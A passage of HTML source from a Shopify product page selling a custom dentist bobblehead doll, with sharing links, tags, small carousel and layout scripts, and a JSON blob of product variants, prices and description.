                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                      <span>No Hassle</span>
                    </div>
                  </div>
                </div>
              </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/custom-dentist-bobblehead-doll" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Custom%20Dentist%20Bobblehead%20Doll&amp;url=https://www.bobblegifts.com/products/custom-dentist-bobblehead-doll" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/custom-dentist-bobblehead-doll&amp;media=//www.bobblegifts.com/cdn/shop/products/9_1024x1024.jpg?v=1619904183&amp;description=Custom%20Dentist%20Bobblehead%20Doll" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/bobblehead-craft">Bobblehead Craft</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/bobblehead-figures">Bobblehead Figures</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/custom-bobbleheads">Custom Bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/doctor-bobblehead">Doctor Bobblehead</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/holiday-gifts">Holiday Gifts</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/custom-dentist-bobblehead-doll?variant=39386299432996" class="text-link continue-link">
                  Full details <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
          
        </div>
      </div>
      
    </div><!-- /.wrapper -->
    
    
  </div><!-- /.box -->
</div><!-- /.product-single -->


<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom1">
    {"id":6594758508580,"title":"Custom Dentist Bobblehead Doll","handle":"custom-dentist-bobblehead-doll","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e•The Perfect \u003ca href=\"\/collections\/gifts-for-doctors\" target=\"_blank\"\u003eDoctor Gifts\u003c\/a\u003e - Custom \u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead Figures\u003c\/a\u003e for her or him.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_b2b6086f-567c-4668-8fb5-5bfa4e95c737.jpg?v=1692102083\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG-1.jpg?v=1691501471\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6-1.jpg?v=1692016907\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-selected=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2021-04-28T09:12:56+08:00","created_at":"2021-04-28T09:10:15+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Bobblehead Craft","Bobblehead Figures","Custom Bobbleheads","Doctor Bobblehead","Holiday Gifts","Needbase"],"price":7900,"price_min":7900,"price_max":12300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39386299432996,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299465764,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299498532,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299531300,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299564068,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299596836,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299629604,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299662372,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299695140,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":10600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299727908,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299760676,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299793444,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299826212,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":9500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299858980,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299891748,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":11400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299924516,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299957284,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":11300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299990052,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":12300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_0d6aa881-e42c-4dbf-9090-07120646d3f0.jpg?v=1668339456"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Custom Dentist Bobblehead Doll - BobbleGifts","id":20404119142436,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183","width":1000},{"alt":null,"id":22963209338916,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/ad5808f3768442c2b1d30d9036812be9.thumbnail.0000000000.jpg?v=1665103624"},"aspect_ratio":1.0,"duration":14540,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/ad5808f3768442c2b1d30d9036812be9\/ad5808f3768442c2b1d30d9036812be9.SD-480p-1.5Mbps-9744934.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/ad5808f3768442c2b1d30d9036812be9\/ad5808f3768442c2b1d30d9036812be9.HD-1080p-7.2Mbps-9744934.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/ad5808f3768442c2b1d30d9036812be9\/ad5808f3768442c2b1d30d9036812be9.HD-720p-4.5Mbps-9744934.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/ad5808f3768442c2b1d30d9036812be9\/ad5808f3768442c2b1d30d9036812be9.m3u8?v=0","width":1080}]},{"alt":"Custom Dentist Bobblehead Doll","id":23089076928548,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_0d6aa881-e42c-4dbf-9090-07120646d3f0.jpg?v=1668339456"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_0d6aa881-e42c-4dbf-9090-07120646d3f0.jpg?v=1668339456","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e•The Perfect \u003ca href=\"\/collections\/gifts-for-doctors\" target=\"_blank\"\u003eDoctor Gifts\u003c\/a\u003e - Custom \u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead Figures\u003c\/a\u003e for her or him.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_b2b6086f-567c-4668-8fb5-5bfa4e95c737.jpg?v=1692102083\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG-1.jpg?v=1691501471\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6-1.jpg?v=1692016907\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" 